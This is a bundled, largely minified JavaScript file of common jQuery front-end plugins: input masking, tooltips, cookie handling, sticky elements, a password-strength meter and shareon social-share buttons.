return caretPosNew;},behaviour:function(e){e=e||window.event;p.invalid=[];var keyCode=el.data('mask-keycode');if($.inArray(keyCode,jMask.byPassKeys)===-1){var newVal=p.getMasked(),caretPos=p.getCaret();setTimeout(function(){p.setCaret(p.calculateCaretPosition());},10);p.val(newVal);p.setCaret(caretPos);return p.callbacks(e);}},getMasked:function(skipMaskChars,val){var buf=[],value=val===undefined?p.val():val+'',m=0,maskLen=mask.length,v=0,valLen=value.length,offset=1,addMethod='push',resetPos=-1,maskDigitCount=0,maskDigitPosArr=[],lastMaskChar,check;if(options.reverse){addMethod='unshift';offset=-1;lastMaskChar=0;m=maskLen-1;v=valLen-1;check=function(){return m>-1&&v>-1;};}else{lastMaskChar=maskLen-1;check=function(){return m<maskLen&&v<valLen;};}
var lastUntranslatedMaskChar;while(check()){var maskDigit=mask.charAt(m),valDigit=value.charAt(v),translation=jMask.translation[maskDigit];if(translation){if(valDigit.match(translation.pattern)){buf[addMethod](valDigit);if(translation.recursive){if(resetPos===-1){resetPos=m;}else if(m===lastMaskChar&&m!==resetPos){m=resetPos-offset;}
if(lastMaskChar===resetPos){m-=offset;}}
m+=offset;}else if(valDigit===lastUntranslatedMaskChar){maskDigitCount--;lastUntranslatedMaskChar=undefined;}else if(translation.optional){m+=offset;v-=offset;}else if(translation.fallback){buf[addMethod](translation.fallback);m+=offset;v-=offset;}else{p.invalid.push({p:v,v:valDigit,e:translation.pattern});}
v+=offset;}else{if(!skipMaskChars){buf[addMethod](maskDigit);}
if(valDigit===maskDigit){maskDigitPosArr.push(v);v+=offset;}else{lastUntranslatedMaskChar=maskDigit;maskDigitPosArr.push(v+maskDigitCount);maskDigitCount++;}
m+=offset;}}
var lastMaskCharDigit=mask.charAt(lastMaskChar);if(maskLen===valLen+1&&!jMask.translation[lastMaskCharDigit]){buf.push(lastMaskCharDigit);}
var newVal=buf.join('');p.mapMaskdigitPositions(newVal,maskDigitPosArr,valLen);return newVal;},mapMaskdigitPositions:function(newVal,maskDigitPosArr,valLen){var maskDiff=options.reverse?newVal.length-valLen:0;p.maskDigitPosMap={};for(var i=0;i<maskDigitPosArr.length;i++){p.maskDigitPosMap[maskDigitPosArr[i]+maskDiff]=1;}},callbacks:function(e){var val=p.val(),changed=val!==oldValue,defaultArgs=[val,e,el,options],callback=function(name,criteria,args){if(typeof options[name]==='function'&&criteria){options[name].apply(this,args);}};callback('onChange',changed===true,defaultArgs);callback('onKeyPress',changed===true,defaultArgs);callback('onComplete',val.length===mask.length,defaultArgs);callback('onInvalid',p.invalid.length>0,[val,e,el,p.invalid,options]);}};el=$(el);var jMask=this,oldValue=p.val(),regexMask;mask=typeof mask==='function'?mask(p.val(),undefined,el,options):mask;jMask.mask=mask;jMask.options=options;jMask.remove=function(){var caret=p.getCaret();p.destroyEvents();p.val(jMask.getCleanVal());p.setCaret(caret);return el;};jMask.getCleanVal=function(){return p.getMasked(true);};jMask.getMaskedVal=function(val){return p.getMasked(false,val);};jMask.init=function(onlyMask){onlyMask=onlyMask||false;options=options||{};jMask.clearIfNotMatch=$.jMaskGlobals.clearIfNotMatch;jMask.byPassKeys=$.jMaskGlobals.byPassKeys;jMask.translation=$.extend({},$.jMaskGlobals.translation,options.translation);jMask=$.extend(true,{},jMask,options);regexMask=p.getRegexMask();if(onlyMask){p.events();p.val(p.getMasked());}else{if(options.placeholder){el.attr('placeholder',options.placeholder);}
if(el.data('mask')){el.attr('autocomplete','off');}
for(var i=0,maxlength=true;i<mask.length;i++){var translation=jMask.translation[mask.charAt(i)];if(translation&&translation.recursive){maxlength=false;break;}}
if(maxlength){el.attr('maxlength',mask.length);}
p.destroyEvents();p.events();var caret=p.getCaret();p.val(p.getMasked());p.setCaret(caret);}};jMask.init(!el.is('input'));};$.maskWatchers={};var HTMLAttributes=function(){var input=$(this),options={},prefix='data-mask-',mask=input.attr('data-mask');if(input.attr(prefix+'reverse')){options.reverse=true;}
if(input.attr(prefix+'clearifnotmatch')){options.clearIfNotMatch=true;}
if(input.attr(prefix+'selectonfocus')==='true'){options.selectOnFocus=true;}
if(notSameMaskObject(input,mask,options)){return input.data('mask',new Mask(this,mask,options));}},notSameMaskObject=function(field,mask,options){options=options||{};var maskObject=$(field).data('mask'),stringify=JSON.stringify,value=$(field).val()||$(field).text();try{if(typeof mask==='function'){mask=mask(value);}
return typeof maskObject!=='object'||stringify(maskObject.options)!==stringify(options)||maskObject.mask!==mask;}catch(e){}},eventSupported=function(eventName){var el=document.createElement('div'),isSupported;eventName='on'+eventName;isSupported=(eventName in el);if(!isSupported){el.setAttribute(eventName,'return;');isSupported=typeof el[eventName]==='function';}
el=null;return isSupported;};$.fn.mask=function(mask,options){options=options||{};var selector=this.selector,globals=$.jMaskGlobals,interval=globals.watchInterval,watchInputs=options.watchInputs||globals.watchInputs,maskFunction=function(){if(notSameMaskObject(this,mask,options)){return $(this).data('mask',new Mask(this,mask,options));}};$(this).each(maskFunction);if(selector&&selector!==''&&watchInputs){clearInterval($.maskWatchers[selector]);$.maskWatchers[selector]=setInterval(function(){$(document).find(selector).each(maskFunction);},interval);}
return this;};$.fn.masked=function(val){return this.data('mask').getMaskedVal(val);};$.fn.unmask=function(){clearInterval($.maskWatchers[this.selector]);delete $.maskWatchers[this.selector];return this.each(function(){var dataMask=$(this).data('mask');if(dataMask){dataMask.remove().removeData('mask');}});};$.fn.cleanVal=function(){return this.data('mask').getCleanVal();};$.applyDataMask=function(selector){selector=selector||$.jMaskGlobals.maskElements;var $selector=(selector instanceof $)?selector:$(selector);$selector.filter($.jMaskGlobals.dataMaskAttr).each(HTMLAttributes);};var globals={maskElements:'input,td,span,div',dataMaskAttr:'*[data-mask]',dataMask:true,watchInterval:300,watchInputs:true,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&eventSupported('input'),watchDataMask:false,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{'0':{pattern:/\d/},'9':{pattern:/\d/,optional:true},'#':{pattern:/\d/,recursive:true},'A':{pattern:/[a-zA-Z0-9]/},'S':{pattern:/[a-zA-Z]/}}};$.jMaskGlobals=$.jMaskGlobals||{};globals=$.jMaskGlobals=$.extend(true,{},globals,$.jMaskGlobals);if(globals.dataMask){$.applyDataMask();}
setInterval(function(){if($.jMaskGlobals.watchDataMask){$.applyDataMask();}},globals.watchInterval);},window.jQuery,window.Zepto));//Tooltipster 1.2 | 9/15/12 | by Caleb Jacob
(function(a){a.fn.tooltipster=function(b){function d(b){if(c.animation=="slide"){a(b).slideUp(c.speed,function(){a(b).remove();a("body").css("overflow-x","auto")})}else{a(b).fadeOut(c.speed,function(){a(b).remove();a("body").css("overflow-x","auto")})}}var c=a.extend({animation:"fade",arrow:true,arrowColor:"",delay:200,fixedWidth:0,followMouse:false,offsetX:0,offsetY:0,overrideText:"",position:"top",speed:100,timer:0,tooltipTheme:".tooltip-message"},b);return this.hover(function(){if(a(c.tooltipTheme).not(".tooltip-kill").length==1){d(a(c.tooltipTheme).not(".tooltip-kill"));a(c.tooltipTheme).not(".tooltip-kill").addClass("tooltip-kill")}a("body").css("overflow-x","hidden");var b=a(this).attr("title");a(this).attr("title","");a(this).data("title",b);if(a.trim(c.overrideText).length>0){var b=c.overrideText}if(c.fixedWidth>0){var e=' style="width:'+c.fixedWidth+'px;"'}else{var e=""}a('<div class="'+c.tooltipTheme.replace(".","")+'"'+e+'><div class="tooltip-message-content">'+b+"</div></div>").appendTo("body").hide();if(c.followMouse==false){var f=a(window).width();var g=a(this).outerWidth(false);var h=a(this).outerHeight(false);var i=a(c.tooltipTheme).not(".tooltip-kill").outerWidth(false);var j=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);var k=a(this).offset();if(c.fixedWidth==0){a(c.tooltipTheme).not(".tooltip-kill").css({width:i+"px","padding-left":"0px","padding-right":"0px"})}function l(){var b=a(window).scrollLeft();if(n-b<0){var d=n-b;n=b;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition",d)}if(n+i-b>f){var d=n-(f+b-i);n=f+b-i;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition",d)}}if(c.position=="top"){var m=k.left+i-(k.left+a(this).outerWidth(false));var n=k.left+c.offsetX-m/2;var o=k.top-j-c.offsetY-10;l();if(k.top-j-c.offsetY-11<0){var o=0}}if(c.position=="top-left"){var n=k.left+c.offsetX;var o=k.top-j-c.offsetY-10;l()}if(c.position=="top-right"){var n=k.left+g+c.offsetX-i;var o=k.top-j-c.offsetY-10;l()}if(c.position=="bottom"){var m=k.left+i+c.offsetX-(k.left+a(this).outerWidth(false));var n=k.left-m/2;var o=k.top+h+c.offsetY+10;l()}if(c.position=="bottom-left"){var n=k.left+c.offsetX;var o=k.top+h+c.offsetY+10;l()}if(c.position=="bottom-right"){var n=k.left+g+c.offsetX-i;var o=k.top+h+c.offsetY+10;l()}if(c.position=="left"){var n=k.left-c.offsetX-i-10;var p=k.left+c.offsetX+g+10;var q=k.top+j+c.offsetY-(k.top+a(this).outerHeight(false));var o=k.top-q/2;if(n<0&&p+i>f){n=n+i}if(n<0){var n=k.left+c.offsetX+g+10;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition","left")}}if(c.position=="right"){var n=k.left+c.offsetX+g+10;var p=k.left-c.offsetX-i-10;var q=k.top+j+c.offsetY-(k.top+a(this).outerHeight(false));var o=k.top-q/2;if(n+i>f&&p<0){n=f-i}if(n+i>f){n=k.left-c.offsetX-i-10;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition","right")}}}if(c.followMouse==true){var i=a(c.tooltipTheme).not(".tooltip-kill").outerWidth(false);var j=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);var r=a(c.tooltipTheme).not(".tooltip-kill").find(".tooltip-message-content").html();a(this).mousemove(function(b){a(c.tooltipTheme).not(".tooltip-kill").find(".tooltip-message-content").html("").html(r);var d=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);if(c.position=="top"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-1-i/2+c.offsetX+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="top-right"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-8+c.offsetX+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="top-left"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i+c.offsetX+7+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="bottom"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i/2+c.offsetX-1+"px",top:b.pageY+15+c.offsetY+10+"px"})}if(c.position=="bottom-right"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-2+c.offsetX+"px",top:b.pageY+15+c.offsetY+10+"px"})}if(c.position=="bottom-left"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i+c.offsetX+12+"px",top:b.pageY+15+c.offsetY+10+"px"})}})}if(c.arrow==true){var s="tooltip-arrow-"+c.position;if(c.followMouse==true){if(s.search("right")>0){var t=s;s=t.replace("right","left")}else{var t=s;s=t.replace("left","right")}}if(s=="tooltip-arrow-right"){var u="◀";var v="top:"+(j/2-5)+"px"}if(s=="tooltip-arrow-left"){var u="▶";var v="top:"+(j/2-4)+"px"}if(s.search("top")>0){var u="&#9660;"}if(s.search("bottom")>0){var u="▲"}if(c.arrowColor.length<1){var w=a(c.tooltipTheme).not(".tooltip-kill").css("background-color")}else{var w=c.arrowColor}var x=a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition");if(!x){x=""}else if(x=="left"){s="tooltip-arrow-right";u="◀";x=""}else if(x=="right"){s="tooltip-arrow-left";u="▶";x=""}else{x="left:"+x+"px;"}var y='<div class="'+s+' tooltip-arrow" style="color:'+w+"; width:"+i+"px; display:none; "+x+" "+v+'">'+u+"</div>"}else{var y=""}a(c.tooltipTheme).not(".tooltip-kill").css({top:o+"px",left:n+"px"}).append(y);if(c.animation=="slide"){a(c.tooltipTheme).not(".tooltip-kill").delay(c.delay).slideDown(c.speed,function(){a(".tooltip-arrow").fadeIn(c.speed)});if(c.timer>0){a(c.tooltipTheme).not(".tooltip-kill").delay(c.timer).slideUp(c.speed)}}else{a(".tooltip-arrow").show();a(c.tooltipTheme).not(".tooltip-kill").delay(c.delay).fadeIn(c.speed);if(c.timer>0){a(c.tooltipTheme).not(".tooltip-kill").delay(c.timer).fadeOut(c.speed)}}},function(){a(c.tooltipTheme).not(".tooltip-kill").clearQueue();tooltip_text=a(this).data("title");a(this).attr("title",tooltip_text);a(c.tooltipTheme).addClass("tooltip-kill");d(".tooltip-kill")})}})(jQuery);/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s);}
function decode(s){return config.raw?s:decodeURIComponent(s);}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value));}
function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s;}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value;}
var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setMilliseconds(t.getMilliseconds()+(days*(1000*60)));}
return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var parts=cookies[i].split('='),name=decode(parts.shift()),cookie=parts.join('=');if(key===name){result=read(cookie,value);break;}
if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie;}}
return result;};config.defaults={'path':'/','domain':document.domain};$.removeCookie=function(key,options){$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key);};}));(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&module.exports){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var slice=Array.prototype.slice;var splice=Array.prototype.splice;var defaults={topSpacing:0,bottomSpacing:0,className:'is-sticky',wrapperClassName:'sticky-wrapper',center:false,getWidthFrom:'',widthFromWrapper:true,responsiveWidth:false,zIndex:'inherit'},$window=$(window),$document=$(document),sticked=[],windowHeight=$window.height(),scroller=function(){var scrollTop=$window.scrollTop(),documentHeight=$document.height(),dwh=documentHeight-windowHeight,extra=(scrollTop>dwh)?dwh-scrollTop:0;for(var i=0,l=sticked.length;i<l;i++){var s=sticked[i],elementTop=s.stickyWrapper.offset().top,etse=elementTop-s.topSpacing-extra;s.stickyWrapper.css('height',s.stickyElement.outerHeight());if(scrollTop<=etse){if(s.currentTop!==null){s.stickyElement.css({'width':'','position':'','top':'','z-index':''});s.stickyElement.parent().removeClass(s.className);s.stickyElement.trigger('sticky-end',[s]);s.currentTop=null;}}
else{var newTop=documentHeight-s.stickyElement.outerHeight()
-s.topSpacing-s.bottomSpacing-scrollTop-extra;if(newTop<0){newTop=newTop+s.topSpacing;}else{newTop=s.topSpacing;}
if(s.currentTop!==newTop){var newWidth;if(s.getWidthFrom){padding=s.stickyElement.innerWidth()-s.stickyElement.width();newWidth=$(s.getWidthFrom).width()-padding||null;}else if(s.widthFromWrapper){newWidth=s.stickyWrapper.width();}
if(newWidth==null){newWidth=s.stickyElement.width();}
s.stickyElement.css('width',newWidth).css('position','fixed').css('top',newTop).css('z-index',s.zIndex);s.stickyElement.parent().addClass(s.className);if(s.currentTop===null){s.stickyElement.trigger('sticky-start',[s]);}else{s.stickyElement.trigger('sticky-update',[s]);}
if(s.currentTop===s.topSpacing&&s.currentTop>newTop||s.currentTop===null&&newTop<s.topSpacing){s.stickyElement.trigger('sticky-bottom-reached',[s]);}else if(s.currentTop!==null&&newTop===s.topSpacing&&s.currentTop<newTop){s.stickyElement.trigger('sticky-bottom-unreached',[s]);}
s.currentTop=newTop;}
var stickyWrapperContainer=s.stickyWrapper.parent();var unstick=(s.stickyElement.offset().top+s.stickyElement.outerHeight()>=stickyWrapperContainer.offset().top+stickyWrapperContainer.outerHeight())&&(s.stickyElement.offset().top<=s.topSpacing);if(unstick){s.stickyElement.css('position','absolute').css('top','').css('bottom',0).css('z-index','');}else{s.stickyElement.css('position','fixed').css('top',newTop).css('bottom','').css('z-index',s.zIndex);}}}},resizer=function(){windowHeight=$window.height();for(var i=0,l=sticked.length;i<l;i++){var s=sticked[i];var newWidth=null;if(s.getWidthFrom){if(s.responsiveWidth){newWidth=$(s.getWidthFrom).width();}}else if(s.widthFromWrapper){newWidth=s.stickyWrapper.width();}
if(newWidth!=null){s.stickyElement.css('width',newWidth);}}},methods={init:function(options){return this.each(function(){var o=$.extend({},defaults,options);var stickyElement=$(this);var stickyId=stickyElement.attr('id');var wrapperId=stickyId?stickyId+'-'+defaults.wrapperClassName:defaults.wrapperClassName;var wrapper=$('<div></div>').attr('id',wrapperId).addClass(o.wrapperClassName);stickyElement.wrapAll(function(){if($(this).parent("#"+wrapperId).length==0){return wrapper;}});var stickyWrapper=stickyElement.parent();if(o.center){stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});}
if(stickyElement.css("float")==="right"){stickyElement.css({"float":"none"}).parent().css({"float":"right"});}
o.stickyElement=stickyElement;o.stickyWrapper=stickyWrapper;o.currentTop=null;sticked.push(o);methods.setWrapperHeight(this);methods.setupChangeListeners(this);});},setWrapperHeight:function(stickyElement){var element=$(stickyElement);var stickyWrapper=element.parent();if(stickyWrapper){stickyWrapper.css('height',element.outerHeight());}},setupChangeListeners:function(stickyElement){if(window.MutationObserver){var mutationObserver=new window.MutationObserver(function(mutations){if(mutations[0].addedNodes.length||mutations[0].removedNodes.length){methods.setWrapperHeight(stickyElement);}});mutationObserver.observe(stickyElement,{subtree:true,childList:true});}else{if(window.addEventListener){stickyElement.addEventListener('DOMNodeInserted',function(){methods.setWrapperHeight(stickyElement);},false);stickyElement.addEventListener('DOMNodeRemoved',function(){methods.setWrapperHeight(stickyElement);},false);}else if(window.attachEvent){stickyElement.attachEvent('onDOMNodeInserted',function(){methods.setWrapperHeight(stickyElement);});stickyElement.attachEvent('onDOMNodeRemoved',function(){methods.setWrapperHeight(stickyElement);});}}},update:scroller,unstick:function(options){return this.each(function(){var that=this;var unstickyElement=$(that);var removeIdx=-1;var i=sticked.length;while(i-->0){if(sticked[i].stickyElement.get(0)===that){splice.call(sticked,i,1);removeIdx=i;}}
if(removeIdx!==-1){unstickyElement.unwrap();unstickyElement.css({'width':'','position':'','top':'','float':'','z-index':''});}});}};if(window.addEventListener){window.addEventListener('scroll',scroller,false);window.addEventListener('resize',resizer,false);}else if(window.attachEvent){window.attachEvent('onscroll',scroller);window.attachEvent('onresize',resizer);}
$.fn.sticky=function(method){if(methods[method]){return methods[method].apply(this,slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sticky');}};$.fn.unstick=function(method){if(methods[method]){return methods[method].apply(this,slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.unstick.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sticky');}};$(function(){setTimeout(scroller,0);});}));(function($){$.fn.reviewPassword=function(options){var settings=$.extend(true,{'crackSpeed':200000000,'tipSpace':3,'preventWeakSubmit':false,'minValues':{'size':5,'uniqueChars':4,'letters':3,'numbers':1,'specChars':1,'altCase':0}},options);var internals={tests:[{"test":function(str){return{'passed':str.length>=settings.minValues.size,'found':false};},"error":"Your password is too short.","details":"Use at least "+settings.minValues.size+" characters.","type":"size","size":0},{"test":function(str){var chars=new Object();uniq=0;for(x=0;x<str.length;x++){i=str.charAt(x);if(isNaN(chars[i])){chars[i]=1;uniq++;}}
return{'passed':uniq>=settings.minValues.uniqueChars,'found':false};},"error":"The password is too uniform.","details":"Use at least "+settings.minValues.uniqueChars+" unique characters.","type":"uniqueChars","size":0},{"test":/[A-Za-z]/g,"error":"Add more alphabetic letters.","details":"Use at least "+settings.minValues.letters+" letters.","type":"letters","size":26},{"test":/\d/g,"error":"Add more numbers to strengthen your password.","details":"For example: 'DuBEn748' instead of 'DuBEn'.","type":"numbers","size":10},{"test":/[^A-Za-z0-9]/g,"error":"Add more special characters to strengthen your password.","details":"For example: 'aLkyj%637*' instead of 'aLkyj637'.","type":"specChars","size":30},{"test":/[a-z][A-Z]|[A-Z][a-z]/g,"error":"Use alternating character case.","details":"For example: 'TAmBoRin$31E' instead of 'tamborin$31e'.","type":"altCase","size":26}],init:function(options,passField){this.meta=this.buildPlugin();this.passField=passField;passField.keyup($.proxy(this.review,this));passField.focusin($.proxy(function(evt){this.meta.plugin.fadeIn(100);this.passField.trigger('keyup');},this));passField.focusout($.proxy(function(evt){this.meta.plugin.fadeOut(100)},this));if(settings.preventWeakSubmit){passField.closest('form').submit($.proxy(function(){if(!this.data("reviewData").approved){this.focus();return false;}},this.passField));}},buildPlugin:function(){var meta={"global":{},"level":{},"stats":{},"error":{}};meta.plugin=$('<div/>',{'class':'passTip','style':"display:none;"});meta.plugin.append($('<div/>',{'class':'tri'}));var container=$('<div/>',{'class':'container round'});container.append($('<strong/>').html(lang_sifreGuvenligi+":"));var qmeter=$('<div/>',{'class':'qmeter round'});meta.level.bar=$('<div/>',{'class':'level round weak',style:'width:0%'});meta.level.status=$('<span/>',{'class':'status'}).html("Weak");qmeter.append(meta.level.bar).append(meta.level.status);container.append(qmeter);meta.stats.entropy=$('<span/>').html("0 bits.");meta.stats.bruteTime=$('<span/>').html("");var err=$('<div/>',{'class':'error round'});meta.error.data=$('<span/>');meta.error.details=$('<i/>');err.append(meta.error.data).append($('<br/>')).append(meta.error.details);meta.plugin.append(container);$("body").append(meta.plugin);return meta;},update:function(){var stat=this.meta.level.status;var bar=this.meta.level.bar;var entropy=this.data.entropy;this.meta.plugin.css({"left":this.passField.offset().left+this.passField.width()+settings.tipSpace,"top":this.passField.offset().top-27});this.meta.stats.entropy.html(this.data.entropy+(this.data.entropy==1?" bit.":" bits."));this.meta.stats.bruteTime.html(this.data.bruteTime+".");if(!this.data.ftest)
this.meta.error.data.closest("div").hide();else{this.meta.error.data.closest("div").show();this.meta.error.data.html(this.data.ftest.error);this.meta.error.details.html(this.data.ftest.details);}
q=this.data.quality*15+this.data.entropy;q=q<200?q:200;combined=[{"q":50,"cls":"vweak","caption":"1 / 5"},{"q":90,"cls":"weak","caption":"2 / 5"},{"q":130,"cls":"good","caption":"3 / 5"},{"q":160,"cls":"strong","caption":"4 / 5"},{"q":Infinity,"cls":"excellent","caption":"5 / 5"},];for(i=0;i<5;i++){stage=combined[i];if(q<stage.q){stat.html(stage.caption);bar.attr('class','level round '+stage.cls);break;}}
if(this.data.quality==6)bar.animate({"width":"100%"},150);else bar.animate({"width":q/2+"%"},150);this.passField.data("reviewData",{approved:q>90,data:this.data});},humanTime:function(seconds){return'';var num=0;unit="";if(seconds<1){return"Less than a second"}
else if(seconds<60){num=Math.round(seconds);unit=" second"}
else if(seconds<60*60){num=Math.round(seconds / 60);unit=" minute"}
else if(seconds<60*60*24){num=Math.round(seconds /(60*60));unit=" hour"}
else if(seconds<60*60*24*30){num=Math.round(seconds /(60*60*24));unit=" day"}
else if(seconds<60*60*24*30*12){num=Math.round(seconds/(60*60*24*30));unit=" month"}
else if(seconds<60*60*24*30*12*1000){num=Math.round(seconds/(60*60*24*30*12));unit=" year"}
else{return"More than a thousand years"}
unit=num==1?unit:unit+"s";return num+unit;},review:function(event){this.data={ftest:false};var password=this.passField.val();var matchPat=function(str,pat,count){var matches=str.match(pat);if(!isNaN(matches))matches=[];if(matches.length>=count)return{'passed':true,'found':matches.length>0};else return{'passed':false};}
var symbPool=0;$.each(this.tests,$.proxy(function(c,v){var result=(typeof(v.test)=="function")?v.test(password):matchPat(password,v.test,settings.minValues[v.type]);if(result.found)symbPool=symbPool+v.size;if(!result.passed)
this.ftest={error:v.error,details:v.details,type:v.type,num:c};},this.data));var crackSeconds=Math.pow(symbPool,password.length)/(settings.crackSpeed*2);this.data.bruteTime=this.humanTime(crackSeconds);var entropy=Math.round(password.length*(Math.log(symbPool)/Math.log(2)));this.data.entropy=(isNaN(entropy)||entropy==-Infinity)?0:entropy;this.data.quality=this.data.ftest?(this.tests.length-this.data.ftest.num-1):this.tests.length;this.update();}};internals.tests=internals.tests.reverse();internals.init(settings,this);};})(jQuery);/*! shareon v1.6.1 */
var shareon = (function () {
  'use strict';

  var urlBuilderMap = {facebook:(d) => `https://www.facebook.com/sharer/sharer.php?u=${d.url}`,linkedin:(d) => `https://www.linkedin.com/sharing/share-offsite/?url=${d.url}`,mastodon:(d) => `https://toot.karamoff.dev/?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}${d.via ? `%0D%0A%0D%0A${d.via}` : ''}`,messenger:(d) => `https://www.facebook.com/dialog/send?app_id=${d.fbAppId}&link=${d.url}&redirect_uri=${d.url}`,odnoklassniki:(d) => `https://connect.ok.ru/offer?url=${d.url}&title=${d.title}${d.media ? `&imageUrl=${d.media}` : ''}`,pinterest:(d) => `https://pinterest.com/pin/create/button/?url=${d.url}&description=${d.title}${d.media ? `&media=${d.media}` : ''}`,pocket:(d) => `https://getpocket.com/edit.php?url=${d.url}`,reddit:(d) => `https://www.reddit.com/submit?title=${d.title}&url=${d.url}`,telegram:(d) => `https://telegram.me/share/url?url=${d.url}${d.text ? `&text=${d.text}` : ''}`,twitter:(d) => `https://twitter.com/intent/tweet?url=${d.url}&text=${d.title}${d.via ? `&via=${d.via}` : ''}`,viber:(d) => `viber://forward?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}`,vkontakte:(d) => `https://vk.com/share.php?url=${d.url}&title=${d.title}${d.media ? `&image=${d.media}` : ''}`,whatsapp:(d) => `https://wa.me/?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}`};

  // eslint-disable-next-line import/no-unresolved

  const initializeShareon = () => {
    const shareonContainers = document.getElementsByClassName('shareon');

    // iterate over <div class="shareon">
    for (let i = 0; i < shareonContainers.length; i += 1) {
      /** @type Element */
      const container = shareonContainers[i];

      // iterate over children of <div class="shareon">
      for (let j = 0; j < container.children.length; j += 1) {
        /** @type Element */
        const child = container.children[j];

        if (child) {
          const classListLength = child.classList.length;

          // iterate over classes of the child element
          for (let k = 0; k < classListLength; k += 1) {
            const cls = child.classList.item(k);

            // if it's one of the networks
            if (Object.prototype.hasOwnProperty.call(urlBuilderMap, cls)) {
              const preset = {
                url: encodeURIComponent(
                  child.dataset.url
                  || container.dataset.url
                  || window.location.href,
                ),
                title: encodeURIComponent(
                  child.dataset.title
                  || container.dataset.title
                  || document.title,
                ),
                media: encodeURIComponent(
                  child.dataset.media
                  || container.dataset.media
                  || '',
                ),
                text: encodeURIComponent(
                  child.dataset.text
                  || container.dataset.text
                  || '',
                ),
                via: encodeURIComponent(
                  child.dataset.via
                  || container.dataset.via
                  || '',
                ),
                fbAppId: encodeURIComponent(
                  child.dataset.fbAppId
                  || container.dataset.fbAppId
                  || '',
                ),
              };
              const url = urlBuilderMap[cls](preset);

              if (child.tagName.toLowerCase() === 'a') {
                child.setAttribute('href', url);
                child.setAttribute('rel', 'noopener noreferrer');
                child.setAttribute('target', '_blank');
              } else {
                const getButtonListener = (buttonUrl) => () => {
                  window.open(buttonUrl, '_blank', 'noopener,noreferrer');
                };

                child.addEventListener('click', getButtonListener(url));
              }

              break; // once a network is detected we don't want to check further
            }
          }
        }
      }
    }
  };

  window.onload = () => {
    initializeShareon();
  };

  return initializeShareon;

}());
